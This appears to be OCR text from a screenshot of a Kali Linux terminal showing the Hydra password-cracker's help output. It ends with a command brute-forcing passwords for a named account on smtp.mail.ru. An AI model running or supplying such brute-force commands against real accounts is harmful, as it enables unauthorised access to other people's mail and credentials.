 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organi
zations, or for illegal purposes.
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASK
S] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-SuvVd46] [se
rvice://server[:PORT][/OPT]]
Options:
  -l LOGIN or -L FILE  login with LOGIN name, or load several logins from FILE
  -p PASS  or -P FILE  try password PASS, or load several passwords from FILE
  -C FILE   colon separated "login:pass" format, instead of -L/-P options
  -M FILE   list of servers to attack, one entry per line, ':' to specify port
  -t TASKS  run TASKS number of connects in parallel (per host, default: 16)
  -U        service module usage details
  -h        more command line options (COMPLETE HELP)
  server    the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
  service   the service to crack (see below for supported protocols)
  OPT       some service modules support additional input (-U for module help)
Supported services: asterisk cisco cisco-enable cvs firebird ftp ftps http[s]-{head|get} http[
s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}
md5][s] mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres rdp redi
s rexec rlogin rsh s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey teamspeak telnet[s]
 vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
root@kali:~# hydra -l aka_maestro -P '/root/Desktop/passwords' smtp.mail.ru smtp